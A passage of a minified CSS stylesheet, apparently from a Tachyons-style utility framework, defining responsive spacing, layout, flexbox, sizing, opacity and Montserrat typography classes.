a8-ns{margin:-2.6rem}.pl8-ns{padding-left:2.6rem}.ml8-ns{margin-left:2.6rem}.nl8-ns{margin-left:-2.6rem}.pr8-ns{padding-right:2.6rem}.mr8-ns{margin-right:2.6rem}.nr8-ns{margin-right:-2.6rem}.pt8-ns{padding-top:2.6rem}.mt8-ns{margin-top:2.6rem}.nt8-ns{margin-top:-2.6rem}.pb8-ns{padding-bottom:2.6rem}.mb8-ns{margin-bottom:2.6rem}.nb8-ns{margin-bottom:-2.6rem}.pv8-ns{padding-top:2.6rem;padding-bottom:2.6rem}.mv8-ns{margin-top:2.6rem;margin-bottom:2.6rem}.nv8-ns{margin-top:-2.6rem;margin-bottom:-2.6rem}.ph8-ns{padding-left:2.6rem;padding-right:2.6rem}.mh8-ns{margin-left:2.6rem;margin-right:2.6rem}.nh8-ns{margin-left:-2.6rem;margin-right:-2.6rem}.pa9-ns{padding:3.75rem}.ma9-ns{margin:3.75rem}.na9-ns{margin:-3.75rem}.pl9-ns{padding-left:3.75rem}.ml9-ns{margin-left:3.75rem}.nl9-ns{margin-left:-3.75rem}.pr9-ns{padding-right:3.75rem}.mr9-ns{margin-right:3.75rem}.nr9-ns{margin-right:-3.75rem}.pt9-ns{padding-top:3.75rem}.mt9-ns{margin-top:3.75rem}.nt9-ns{margin-top:-3.75rem}.pb9-ns{padding-bottom:3.75rem}.mb9-ns{margin-bottom:3.75rem}.nb9-ns{margin-bottom:-3.75rem}.pv9-ns{padding-top:3.75rem;padding-bottom:3.75rem}.mv9-ns{margin-top:3.75rem;margin-bottom:3.75rem}.nv9-ns{margin-top:-3.75rem;margin-bottom:-3.75rem}.ph9-ns{padding-left:3.75rem;padding-right:3.75rem}.mh9-ns{margin-left:3.75rem;margin-right:3.75rem}.nh9-ns{margin-left:-3.75rem;margin-right:-3.75rem}.pa10-ns{padding:8rem}.ma10-ns{margin:8rem}.na10-ns{margin:-8rem}.pl10-ns{padding-left:8rem}.ml10-ns{margin-left:8rem}.nl10-ns{margin-left:-8rem}.pr10-ns{padding-right:8rem}.mr10-ns{margin-right:8rem}.nr10-ns{margin-right:-8rem}.pt10-ns{padding-top:8rem}.mt10-ns{margin-top:8rem}.nt10-ns{margin-top:-8rem}.pb10-ns{padding-bottom:8rem}.mb10-ns{margin-bottom:8rem}.nb10-ns{margin-bottom:-8rem}.pv10-ns{padding-top:8rem;padding-bottom:8rem}.mv10-ns{margin-top:8rem;margin-bottom:8rem}.nv10-ns{margin-top:-8rem;margin-bottom:-8rem}.ph10-ns{padding-left:8rem;padding-right:8rem}.mh10-ns{margin-left:8rem;margin-right:8rem}.nh10-ns{margin-left:-8rem;margin-right:-8rem}.pa11-ns{padding:16rem}.ma11-ns{margin:16rem}.na11-ns{margin:-16rem}.pl11-ns{padding-left:16rem}.ml11-ns{margin-left:16rem}.nl11-ns{margin-left:-16rem}.pr11-ns{padding-right:16rem}.mr11-ns{margin-right:16rem}.nr11-ns{margin-right:-16rem}.pt11-ns{padding-top:16rem}.mt11-ns{margin-top:16rem}.nt11-ns{margin-top:-16rem}.pb11-ns{padding-bottom:16rem}.mb11-ns{margin-bottom:16rem}.nb11-ns{margin-bottom:-16rem}.pv11-ns{padding-top:16rem;padding-bottom:16rem}.mv11-ns{margin-top:16rem;margin-bottom:16rem}.nv11-ns{margin-top:-16rem;margin-bottom:-16rem}.ph11-ns{padding-left:16rem;padding-right:16rem}.mh11-ns{margin-left:16rem;margin-right:16rem}.nh11-ns{margin-left:-16rem;margin-right:-16rem}.top-0-ns{top:0}.right-0-ns{right:0}.bottom-0-ns{bottom:0}.left-0-ns{left:0}.top-1-ns{top:1rem}.right-1-ns{right:1rem}.bottom-1-ns{bottom:1rem}.left-1-ns{left:1rem}.top-2-ns{top:2rem}.right-2-ns{right:2rem}.bottom-2-ns{bottom:2rem}.left-2-ns{left:2rem}.top--1-ns{top:-1rem}.right--1-ns{right:-1rem}.bottom--1-ns{bottom:-1rem}.left--1-ns{left:-1rem}.top--2-ns{top:-2rem}.right--2-ns{right:-2rem}.bottom--2-ns{bottom:-2rem}.left--2-ns{left:-2rem}.absolute--fill-ns{top:0;right:0;bottom:0;left:0}.cf-ns:after,.cf-ns:before{content:" ";display:table}.cf-ns:after{clear:both}.cf-ns{*zoom:1}.cl-ns{clear:left}.cr-ns{clear:right}.cb-ns{clear:both}.cn-ns{clear:none}.dn-ns{display:none}.di-ns{display:inline}.db-ns{display:block}.dib-ns{display:inline-block}.dit-ns{display:inline-table}.dt-ns{display:table}.dtc-ns{display:table-cell}.dt-row-ns{display:table-row}.dt-row-group-ns{display:table-row-group}.dt-column-ns{display:table-column}.dt-column-group-ns{display:table-column-group}.dt--fixed-ns{table-layout:fixed;width:100%}.flex-ns{display:-webkit-box;display:flex}.inline-flex-ns{display:-webkit-inline-box;display:inline-flex}.flex-auto-ns{-webkit-box-flex:1;flex:1 1 auto;min-width:0;min-height:0}.flex-none-ns{-webkit-box-flex:0;flex:none}.flex-column-ns{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.flex-row-ns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.flex-wrap-ns{flex-wrap:wrap}.flex-nowrap-ns{flex-wrap:nowrap}.flex-wrap-reverse-ns{flex-wrap:wrap-reverse}.flex-column-reverse-ns{-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.flex-row-reverse-ns{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.items-start-ns{-webkit-box-align:start;align-items:flex-start}.items-end-ns{-webkit-box-align:end;align-items:flex-end}.items-center-ns{-webkit-box-align:center;align-items:center}.items-baseline-ns{-webkit-box-align:baseline;align-items:baseline}.items-stretch-ns{-webkit-box-align:stretch;align-items:stretch}.self-start-ns{align-self:flex-start}.self-end-ns{align-self:flex-end}.self-center-ns{align-self:center}.self-baseline-ns{align-self:baseline}.self-stretch-ns{align-self:stretch}.justify-start-ns{-webkit-box-pack:start;justify-content:flex-start}.justify-end-ns{-webkit-box-pack:end;justify-content:flex-end}.justify-center-ns{-webkit-box-pack:center;justify-content:center}.justify-between-ns{-webkit-box-pack:justify;justify-content:space-between}.justify-around-ns{justify-content:space-around}.content-start-ns{align-content:flex-start}.content-end-ns{align-content:flex-end}.content-center-ns{align-content:center}.content-between-ns{align-content:space-between}.content-around-ns{align-content:space-around}.content-stretch-ns{align-content:stretch}.order-0-ns{-webkit-box-ordinal-group:1;order:0}.order-1-ns{-webkit-box-ordinal-group:2;order:1}.order-2-ns{-webkit-box-ordinal-group:3;order:2}.order-3-ns{-webkit-box-ordinal-group:4;order:3}.order-4-ns{-webkit-box-ordinal-group:5;order:4}.order-5-ns{-webkit-box-ordinal-group:6;order:5}.order-6-ns{-webkit-box-ordinal-group:7;order:6}.order-7-ns{-webkit-box-ordinal-group:8;order:7}.order-8-ns{-webkit-box-ordinal-group:9;order:8}.order-last-ns{-webkit-box-ordinal-group:100000;order:99999}.flex-grow-0-ns{-webkit-box-flex:0;flex-grow:0}.flex-grow-1-ns{-webkit-box-flex:1;flex-grow:1}.flex-shrink-0-ns{flex-shrink:0}.flex-shrink-1-ns{flex-shrink:1}.fl-ns{float:left}.fl-ns,.fr-ns{_display:inline}.fr-ns{float:right}.fn-ns{float:none}.i-ns{font-style:italic}.fs-normal-ns{font-style:normal}.h1-ns{height:1rem}.h2-ns{height:2rem}.h3-ns{height:4rem}.h4-ns{height:8rem}.h5-ns{height:16rem}.h-25-ns{height:25%}.h-50-ns{height:50%}.h-75-ns{height:75%}.h-100-ns{height:100%}.min-h-100-ns{min-height:100%}.vh-25-ns{height:25vh}.vh-50-ns{height:50vh}.vh-75-ns{height:75vh}.vh-100-ns{height:100vh}.min-vh-100-ns{min-height:100vh}.h-auto-ns{height:auto}.h-inherit-ns{height:inherit}.h-small-ns{height:2rem;box-sizing:border-box}.min-h-small-ns{min-height:2rem;box-sizing:border-box}.h-regular-ns{height:2.813rem;box-sizing:border-box}.min-h-regular-ns{min-height:2.813rem;box-sizing:border-box}.h-large-ns{height:3rem;box-sizing:border-box}.min-h-large-ns{min-height:3rem;box-sizing:border-box}.tracked-ns{letter-spacing:.1em}.tracked-tight-ns{letter-spacing:-.05em}.tracked-mega-ns{letter-spacing:.25em}.lh-solid-ns{line-height:1}.lh-title-ns{line-height:1.25}.lh-copy-ns{line-height:1.5}.mw1-ns{max-width:1rem}.mw2-ns{max-width:2rem}.mw3-ns{max-width:4rem}.mw4-ns{max-width:8rem}.mw5-ns{max-width:16rem}.mw6-ns{max-width:32rem}.mw7-ns{max-width:48rem}.mw8-ns{max-width:64rem}.mw9-ns{max-width:84.375rem}.mw-none-ns{max-width:none}.mw-100-ns{max-width:100%}.o-100-ns{opacity:1}.o-90-ns{opacity:.9}.o-80-ns{opacity:.8}.o-70-ns{opacity:.7}.o-60-ns{opacity:.6}.o-50-ns{opacity:.5}.o-40-ns{opacity:.4}.o-30-ns{opacity:.3}.o-20-ns{opacity:.2}.o-10-ns{opacity:.1}.o-05-ns{opacity:.05}.o-025-ns{opacity:.025}.o-0-ns{opacity:0}.rotate-45-ns{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.rotate-90-ns{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.rotate-135-ns{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.rotate-180-ns{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.rotate-225-ns{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.rotate-270-ns{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.rotate-315-ns{-webkit-transform:rotate(315deg);transform:rotate(315deg)}.outline-ns{outline:1px solid}.outline-transparent-ns{outline:1px solid transparent}.outline-0-ns{outline:0}.overflow-visible-ns{overflow:visible}.overflow-hidden-ns{overflow:hidden}.overflow-scroll-ns{overflow:scroll}.overflow-auto-ns{overflow:auto}.overflow-x-visible-ns{overflow-x:visible}.overflow-x-hidden-ns{overflow-x:hidden}.overflow-x-scroll-ns{overflow-x:scroll}.overflow-x-auto-ns{overflow-x:auto}.overflow-y-visible-ns{overflow-y:visible}.overflow-y-hidden-ns{overflow-y:hidden}.overflow-y-scroll-ns{overflow-y:scroll}.overflow-y-auto-ns{overflow-y:auto}.static-ns{position:static}.relative-ns{position:relative}.absolute-ns{position:absolute}.fixed-ns{position:fixed}.sticky-ns{position:-webkit-sticky;position:sticky}.strike-ns{text-decoration:line-through}.underline-ns{text-decoration:underline}.no-underline-ns{text-decoration:none}.tl-ns{text-align:left}.tr-ns{text-align:right}.tc-ns{text-align:center}.tj-ns{text-align:justify}.ttc-ns{text-transform:capitalize}.ttl-ns{text-transform:lowercase}.ttu-ns{text-transform:uppercase}.ttn-ns{text-transform:none}.f1-ns{font-size:3rem}.f2-ns{font-size:2.25rem}.f3-ns{font-size:1.5rem}.f4-ns{font-size:1.25rem}.f5-ns{font-size:1rem}.f6-ns{font-size:.875rem}.f7-ns{font-size:.75rem}.measure-ns{max-width:30em}.measure-wide-ns{max-width:34em}.measure-narrow-ns{max-width:20em}.small-caps-ns{font-variant:small-caps}.indent-ns{text-indent:1em;margin-top:0;margin-bottom:0}.truncate-ns{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.t-heading-1-ns{font-size:3rem}.t-heading-1-ns,.t-heading-2-ns{font-family:Montserrat Regular,Arial,sans-serif;font-weight:700;text-transform:none;letter-spacing:0}.t-heading-2-ns{font-size:20px}.t-heading-3-ns{font-family:Montserrat Regular,Arial,sans-serif;font-weight:700;font-size:1.75rem;text-transform:none;letter-spacing:0}.t-heading-4-ns{font-size:1.5rem}.t-heading-4-ns,.t-heading-5-ns{font-family:Montserrat Regular,Arial,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-heading-5-ns{font-size:1.25rem}.t-body-ns,.t-heading-6-ns,body{font-size:14px}.t-body-ns,.t-heading-6-ns,.t-small-ns,body{font-family:Montserrat Regular,Arial,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-small-ns{font-size:.875rem}.t-mini-ns{font-family:Montserrat Regular,Arial,sans-serif;font-weight:400;font-size:.75rem;text-transform:none;letter-spacing:0}.t-action-ns{font-size:14px}.t-action--small-ns,.t-action-ns{font-family:Montserrat Regular,Arial,sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:0}.t-action--small-ns{font-size:.875rem}.t-action--large-ns{font-family:Montserrat Regular,Arial,sans-serif;font-weight:500;font-size:1.25rem;text-transform:uppercase;letter-spacing:0}.t-code-ns{font-family:Consolas,monaco,monospace;font-size:1rem;text-transform:none;letter-spacing:0}.normal-ns,.t-code-ns{font-weight:400}.b-ns{font-weight:700}.fw1-ns{font-weight:100}.fw2-ns{font-weight:200}.fw3-ns{font-weight:300}.fw4-ns{font-weight:400}.fw5-ns{font-weight:500}.fw6-ns{font-weight:600}.fw7-ns{font-weight:700}.fw8-ns{font-weight:800}.fw9-ns{font-weight:900}.clip-ns{position:fixed!important;_position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ws-normal-ns{white-space:normal}.nowrap-ns{white-space:nowrap}.pre-ns{white-space:pre}.w1-ns{width:1rem}.w2-ns{width:2rem}.w3-ns{width:4rem}.w4-ns{width:8rem}.w5-ns{width:16rem}.w-10-ns{width:10%}.w-20-ns{width:20%}.w-25-ns{width:25%}.w-30-ns{width:30%}.w-33-ns{width:33%}.w-34-ns{width:34%}.w-40-ns{width:40%}.w-50-ns{width:50%}.w-60-ns{width:60%}.w-70-ns{width:70%}.w-75-ns{width:75%}.w-80-ns{width:80%}.w-90-ns{width:90%}.w-100-ns{width:100%}.w-third-ns{width:33.33333%}.w-two-thirds-ns{width:66.66667%}.w-auto-ns{width:auto}.vw-10-ns{width:10vw}.vw-20-ns{width:20vw}.vw-25-ns{width:25vw}.vw-30-ns{width:30vw}.vw-33-ns{width:33vw}.vw-34-ns{width:34vw}.vw-40-ns{width:40vw}.vw-50-ns{width:50vw}.vw-60-ns{width:60vw}.vw-70-ns{width:70vw}.vw-75-ns{width:75vw}.vw-80-ns{width:80vw}.vw-90-ns{width:90vw}.vw-100-ns{width:100vw}.vw-third-ns{width:33.33333vw}.vw-two-thirds-ns{width:66.66667vw}.aspect-ratio-m{height:0;position:relative}.aspect-ratio--16x9-m{padding-bottom:56.25%}.aspect-ratio--9x16-m{padding-bottom:177.77%}.aspect-ratio--4x3-m{padding-bottom:75%}.aspect-ratio--3x4-m{padding-bottom:133.33%}.aspect-ratio--6x4-m{padding-bottom:66.6%}.aspect-ratio--4x6-m{padding-bottom:150%}.aspect-ratio--8x5-m{padding-bottom:62.5%}.aspect-ratio--5x8-m{padding-bottom:160%}.aspect-ratio--7x5-m{padding-bottom:71.42%}.aspect-ratio--5x7-m{padding-bottom:140%}.aspect-ratio--1x1-m{padding-bottom:100%}.aspect-ratio--object-m{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:100}.cover-m{background-size:cover!important}.contain-m{background-size:contain!important}.bg-center-m{background-position:50%}.bg-center-m,.bg-top-m{background-repeat:no-repeat}.bg-top-m{background-position:top}.bg-right-m{background-position:100%}.bg-bottom-m,.bg-right-m{background-repeat:no-repeat}.bg-bottom-m{background-position:bottom}.bg-left-m{background-repeat:no-repeat;background-position:0}.ba-m{border-style:solid;border-width:1px}.bt-m{border-top-style:solid;border-top-width:1px}.br-m{border-right-style:solid;border-right-width:1px}.bb-m{border-bottom-style:solid;border-bottom-width:1px}.bl-m{border-left-style:solid;border-left-width:1px}.bn-m{border-style:none;border-width:0}.br0-m{border-radius:0}.br1-m{border-radius:.125rem}.br2-m{border-radius:0}.br3-m{border-radius:.5rem}.br4-m{border-radius:1rem}.br-100-m{border-radius:100%}.br-pill-m{border-radius:9999px}.br--bottom-m{border-top-left-radius:0;border-top-right-radius:0}.br--top-m{border-bottom-right-radius:0}.br--right-m,.br--top-m{border-bottom-left-radius:0}.br--right-m{border-top-left-radius:0}.br--left-m{border-top-right-radius:0;border-bottom-right-radius:0}.b--dotted-m{border-style:dotted}.b--dashed-m{border-style:dashed}.b--solid-m{border-style:solid}.b--none-m{border-style:none}.bw0-m{border-width:0}.bw1-m{border-width:.063rem}.bw2-m{border-width:.25rem}.bw3-m{border-width:.5rem}.bw4-m{border-width:1rem}.bw5-m{border-width:2rem}.bt-0-m{border-top-width:0}.br-0-m{border-right-width:0}.bb-0-m{border-bottom-width:0}.bl-0-m{border-left-width:0}.shadow-1-m{box-shadow:0 0 4px 2px rgba(0,0,0,.2)}.shadow-2-m{box-shadow:0 0 8px 2px rgba(0,0,0,.2)}.shadow-3-m{box-shadow:2px 2px 4px 2px rgba(0,0,0,.2)}.shadow-4-m{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}.shadow-5-m{box-shadow:4px 4px 8px 0 rgba(0,0,0,.2)}.pa0-m{padding:0}.ma0-m,.na0-m{margin:0}.pl0-m{padding-left:0}.ml0-m,.nl0-m{margin-left:0}.pr0-m{padding-right:0}.mr0-m,.nr0-m{margin-right:0}.pt0-m{padding-top:0}.mt0-m,.nt0-m{margin-top:0}.pb0-m{padding-bottom:0}.mb0-m,.nb0-m{margin-bottom:0}.pv0-m{padding-top:0;padding-bottom:0}.mv0-m,.nv0-m{margin-top:0;margin-bottom:0}.ph0-m{padding-left:0;padding-right:0}.mh0-m,.nh0-m{margin-left:0;margin-right:0}.pa1-m{padding:.125rem}.ma1-m{margin:.125rem}.na1-m{margin:-.125rem}.pl1-m{padding-left:.125rem}.ml1-m{margin-left:.125rem}.nl1-m{margin-left:-.125rem}.pr1-m{padding-right:.125rem}.mr1-m{margin-right:.125rem}.nr1-m{margin-right:-.125rem}.pt1-m{padding-top:.125rem}.mt1-m{margin-top:.125rem}.nt1-m{margin-top:-.125rem}.pb1-m{padding-bottom:.125rem}.mb1-m{margin-bottom:.125rem}.nb1-m{margin-bottom:-.125rem}.pv1-m{padding-top:.125rem;padding-bottom:.125rem}.mv1-m{margin-top:.125rem;margin-bottom:.125rem}.nv1-m{margin-top:-.125rem;margin-bottom:-.125rem}.ph1-m{padding-left:.125rem;padding-right:.125rem}.mh1-m{margin-left:.125rem;margin-right:.125rem}.nh1-m{margin-left:-.125rem;margin-right:-.125rem}.pa2-m{padding:.25rem}.ma2-m{margin:.25rem}.na2-m{margin:-.25rem}.pl2-m{padding-left:.25rem}.ml2-m{margin-left:.25rem}.nl2-m{margin-left:-.25rem}.pr2-m{padding-right:.25rem}.mr2-m{margin-right:.25rem}.nr2-m{margin-right:-.25rem}.pt2-m{padding-top:.25rem}.mt2-m{margin-top:.25rem}.nt2-m{margin-top:-.25rem}.pb2-m{padding-bottom:.25rem}.mb2-m{margin-bottom:.25rem}.nb2-m{margin-bottom:-.25rem}.pv2-m{padding-top:.25rem;padding-bottom:.25rem}.mv2-m{margin-top:.25rem;margin-bottom:.25rem}.nv2-m{margin-top:-.25rem;margin-bottom:-.25rem}.ph2-m{padding-left:.25rem;padding-right:.25rem}.mh2-m{margin-left:.25rem;margin-right:.25rem}.nh2-m{margin-left:-.25rem;margin-right:-.25rem}.pa3-m{padding:.5rem}.ma3-m{margin:.5rem}.na3-m{margin:-.5rem}.pl3-m{padding-left:.5rem}.ml3-m{margin-left:.5rem}.nl3-m{margin-left:-.5rem}.pr3-m{padding-right:.5rem}.mr3-m{margin-right:.5rem}.nr3-m{margin-right:-.5rem}.pt3-m{padding-top:.5rem}.mt3-m{margin-top:.5rem}.nt3-m{margin-top:-.5rem}.pb3-m{padding-bottom:.5rem}.mb3-m{margin-bottom:.5rem}.nb3-m{margin-bottom:-.5rem}.pv3-m{padding-top:.5rem;padding-bottom:.5rem}.mv3-m{margin-top:.5rem;margin-bottom:.5rem}.nv3-m{margin-top:-.5rem;margin-bottom:-.5rem}.ph3-m{padding-left:.5rem;padding-right:.5rem}.mh3-m{margin-left:.5rem;margin-right:.5rem}.nh3-m{margin-left:-.5rem;margin-right:-.5rem}.pa4-m{padding:.75rem}.ma4-m{margin:.75rem}.na4-m{margin:-.75rem}.pl4-m{padding-left:.75rem}.ml4-m{margin-left:.75rem}.nl4-m{margin-left:-.75rem}.pr4-m{padding-right:.75rem}.mr4-m{margin-right:.75rem}.nr4-m{margin-right:-.75rem}.pt4-m{padding-top:.75rem}.mt4-m{margin-top:.75rem}.nt4-m{margin-top:-.75rem}.pb4-m{padding-bottom:.75rem}.mb4-m{margin-bottom:.75rem}.nb4-m{margin-bottom:-.75rem}.pv4-m{padding-top:.75rem;padding-bottom:.75rem}.mv4-m{margin-top:.75rem;margin-bottom:.75rem}.nv4-m{margin-top:-.75rem;margin-bottom:-.75rem}.ph4-m{padding-left:.75rem;padding-right:.75rem}.mh4-m{margin-left:.75rem;margin-right:.75rem}.nh4-m{margin-left:-.75rem;margin-right:-.75rem}.pa5-m{padding:1rem}.ma5-m{margin:1rem}.na5-m{margin:-1rem}.pl5-m{padding-left:1rem}.ml5-m{margin-left:1rem}.nl5-m{margin-left:-1rem}.pr5-m{padding-right:1rem}.mr5-m{margin-right:1rem}.nr5-m{margin-right:-1rem}.pt5-m{padding-top:1rem}.mt5-m{margin-top:1rem}.nt5-m{margin-top:-1rem}.pb5-m{padding-bottom:1rem}.mb5-m{margin-bottom:1rem}.nb5-m{margin-bottom:-1rem}.pv5-m{padding-top:1rem;padding-bottom:1rem}.mv5-m{margin-top:1rem;margin-bottom:1rem}.nv5-m{margin-top:-1rem;margin-bottom:-1rem}.ph5-m{padding-left:1rem;padding-right:1rem}.mh5-m{margin-left:1rem;margin-right:1rem}.nh5-m{margin-left:-1rem;margin-right:-1rem}.pa6-m{padding:.875rem}.ma6-m{margin:.875rem}.na6-m{margin:-.875rem}.pl6-m{padding-left:.875rem}.ml6-m{margin-left:.875rem}.nl6-m{margin-left:-.875rem}.pr6-m{padding-right:.875rem}.mr6-m{margin-right:.875rem}.nr6-m{margin-right:-.875rem}.pt6-m{padding-top:.875rem}.mt6-m{margin-top:.875rem}.nt6-m{margin-top:-.875rem}.pb6-m{padding-bottom:.875rem}.mb6-m{margin-bottom:.875rem}.nb6-m{margin-bottom:-.875rem}.pv6-m{padding-top:.875rem;padding-bottom:.875rem}.mv6-m{margin-top:.875rem;margin-bottom:.875rem}.nv6-m{margin-top:-.875rem;margin-bottom:-.875rem}.ph6-m{padding-left:.875rem;padding-right:.875rem}.mh6-m{margin-left:.875rem;margin-right:.875rem}.nh6-m{margin-left:-.875rem;margin-right:-.875rem}.pa7-m{padding:2rem}.ma7-m{margin:2rem}.na7-m{margin:-2rem}.pl7-m{padding-left:2rem}.ml7-m{margin-left:2rem}.nl7-m{margin-left:-2rem}.pr7-m{padding-right:2rem}.mr7-m{margin-right:2rem}.nr7-m{margin-right:-2rem}.pt7-m{padding-top:2rem}.mt7-m{margin-top:2rem}.nt7-m{margin-top:-2rem}.pb7-m{padding-bottom:2rem}.mb7-m{margin-bottom:2rem}.nb7-m{margin-bottom:-2rem}.pv7-m{padding-top:2rem;padding-bottom:2rem}.mv7-m{margin-top:2rem;margin-bottom:2rem}.nv7-m{margin-top:-2rem;margin-bottom:-2rem}.ph7-m{padding-left:2rem;padding-right:2rem}.mh7-m{margin-left:2rem;margin-right:2rem}.nh7-m{margin-left:-2rem;margin-right:-2rem}.pa8-m{padding:2.6rem}.ma8-m{margin:2.6rem}.na8-m{margin:-2.6rem}.pl8-m{padding-left:2.6rem}.ml8-m{margin-left:2.6rem}.nl8-m{margin-left:-2.6rem}.pr8-m{padding-right:2.6rem}.mr8-m{margin-right:2.6rem}.nr8-m{margin-right:-2.6rem}.pt8-m{padding-top:2.6rem}.mt8-m{margin-top:2.6rem}.nt8-m{margin-top:-2.6rem}.pb8-m{padding-bottom:2.6rem}.mb8-m{margin-bottom:2.6rem}.nb8-m{margin-bottom:-2.6rem}.pv8-m{padding-top:2.6rem;padding-bottom:2.6rem}.mv8-m{margin-top:2.6rem;margin-bottom:2.6rem}.nv8-m{margin-top:-2.6rem;margin-bottom:-2.6rem}.ph8-m{padding-left:2.6rem;padding-right:2.6rem}.mh8-m{margin-left:2.6rem;margin-right:2.6rem}.nh8-m{margin-left:-2.6rem;margin-right:-2.6rem}.pa9-m{padding:3.75rem}.ma9-m{margin:3.75rem}.na9-m{margin:-3.75rem}.pl9-m{padding-left:3.75rem}.ml9-m{margin-left:3.75rem}.nl9-m{margin-left:-3.75rem}.pr9-m{padding-right:3.75rem}.mr9-m{margin-right:3.75rem}.nr9-m{margin-right:-3.75rem}.pt9-m{padding-top:3.75rem}.mt9-m{margin-top:3.75rem}.nt9-m{margin-top:-3.75rem}.pb9-m{padding-bottom:3.75rem}.mb9-m{margin-bottom:3.75rem}.nb9-m{margin-bottom:-3.75rem}.pv9-m{padding-top:3.75rem;padding-bottom:3.75rem}.mv9-m{margin-top:3.75rem;margin-bottom:3.75rem}.nv9-m{margin-top:-3.75rem;margin-bottom:-3.75rem}.ph9-m{padding-left:3.75rem;padding-right:3.75rem}.mh9-m{margin-left:3.75rem;margin-right:3.75rem}.nh9-m{margin-left:-3.75rem;margin-right:-3.75rem}.pa10-m{padding:8rem}.ma10-m{margin:8rem}.na10-m{margin:-8rem}.pl10-m{padding-left:8rem}.ml10-m{margin-left:8rem}.nl10-m{margin-left:-8rem}.pr10-m{padding-right:8rem}.mr10-m{margin-right:8rem}.nr10-m{margin-right:-8rem}.pt10-m{padding-top:8rem}.mt10-m{margin-top:8rem}.nt10-m{margin-top:-8rem}.pb10-m{padding-bottom:8rem}.mb10-m{margin-bottom:8rem}.nb10-m{margin-bottom:-8rem}.pv10-m{padding-top:8rem;padding-bottom:8rem}.mv10-m{margin-top:8rem;margin-bottom:8rem}.nv10-m{margin-top:-8rem;margin-bottom:-8rem}.ph10-m{padding-left:8rem;padding-right:8rem}.mh10-m{margin-left:8rem;margin-right:8rem}.nh10-m{margin-left:-8rem;margin-right:-8rem}.pa11-m{padding:16rem}.ma11-m{margin:16rem}.na11-m{margin:-16rem}.pl11-m{padding-left:16rem}.ml11-m{margin-left:16rem}.nl11-m{margin-left:-16rem}.pr11-m{padding-right:16rem}.mr11-m{margin-right:16rem}.nr11-m{margin-right:-16rem}.pt11-m{padding-top:16rem}.mt11-m{margin-top:16rem}.nt11-m{margin-top:-16rem}.pb11-m{padding-bottom:16rem}.mb11-m{margin-bottom:16rem}.nb11-m{margin-bottom:-16rem}.pv11-m{padding-top:16rem;padding-bottom:16rem}.mv11-m{margin-top:16rem;margin-bottom:16rem}.nv11-m{margin-top:-16rem;margin-bottom:-16rem}.ph11-m{padding-left:16rem;padding-right:16rem}.mh11-m{margin-left:16rem;margin-right:16rem}.nh11-m{margin-left:-16rem;margin-right:-16rem}.top-0-m{top:0}.right-0-m{right:0}.bottom-0-m{bottom:0}.left-0-m{left:0}.top-1-m{top:1rem}.right-1-m{right:1rem}.bottom-1-m{bottom:1rem}.left-1-m{left:1rem}.top-2-m{top:2rem}.right-2-m{right:2rem}.bottom-2-m{bottom:2rem}.left-2-m{left:2rem}.top--1-m{top:-1rem}.right--1-m{right:-1rem}.bottom--1-m{bottom:-1rem}.left--1-m{left:-1rem}.top--2-m{top:-2rem}.right--2-m{right:-2rem}.bottom--2-m{bottom:-2rem}.left--2-m{left:-2rem}.absolute--fill-m{top:0;right:0;bottom:0;left:0}.cf-m:after,.cf-m:before{content:" ";display:table}.cf-m:after{clear:both}.cf-m{*zoom:1}.cl-m{clear:left}.cr-m{clear:right}.cb-m{clear:both}.cn-m{clear:none}.dn-m{display:none}.di-m{display:inline}.db-m{display:block}.dib-m{display:inline-block}.dit-m{display:inline-table}.dt-m{display:table}.dtc-m{display:table-cell}.dt-row-m{display:table-row}.dt-row-group-m{display:table-row-group}.dt-column-m{display:table-column}.dt-column-group-m{display:table-column-group}.dt--fixed-m{table-layout:fixed;width:100%}.flex-m{display:-webkit-box;display:flex}.inline-flex-m{display:-webkit-inline-box;display:inline-flex}.flex-auto-m{-webkit-box-flex:1;flex:1 1 auto;min-width:0;min-height:0}.flex-none-m{-webkit-box-flex:0;flex:none}.flex-column-m{-webkit-box-orient:vertical;flex-direction:column}.flex-column-m,.flex-row-m{-webkit-box-direction:normal}.flex-row-m{-webkit-box-orient:horizontal;flex-direction:row}.flex-wrap-m{flex-wrap:wrap}.flex-nowrap-m{flex-wrap:nowrap}.flex-wrap-reverse-m{flex-wrap:wrap-reverse}.flex-column-reverse-m{-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.flex-row-reverse-m{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.items-start-m{-webkit-box-align:start;align-items:flex-start}.items-end-m{-webkit-box-align:end;align-items:flex-end}.items-center-m{-webkit-box-align:center;align-items:center}.items-baseline-m{-webkit-box-align:baseline;align-items:baseline}.items-stretch-m{-webkit-box-align:stretch;align-items:stretch}.self-start-m{align-self:flex-start}.self-end-m{align-self:flex-end}.self-center-m{align-self:center}.self-baseline-m{align-self:baseline}.self-stretch-m{align-self:stretch}.justify-start-m{-webkit-box-pack:start;justify-content:flex-start}.justify-end-m{-webkit-box-pack:end;justify-content:flex-end}.justify-center-m{-webkit-box-pack:center;justify-content:center}.justify-between-m{-webkit-box-pack:justify;justify-content:space-between}.justify-around-m{justify-content:space-around}.content-start-m{align-content:flex-start}.content-end-m{align-content:flex-end}.content-center-m{align-content:center}.content-between-m{align-content:space-between}.content-around-m{align-content:space-around}.content-stretch-m{align-content:stretch}.order-0-m{-webkit-box-ordinal-group:1;order:0}.order-1-m{-webkit-box-ordinal-group:2;order:1}.order-2-m{-webkit-box-ordinal-group:3;order:2}.order-3-m{-webkit-box-ordinal-group:4;order:3}.order-4-m{-webkit-box-ordinal-group:5;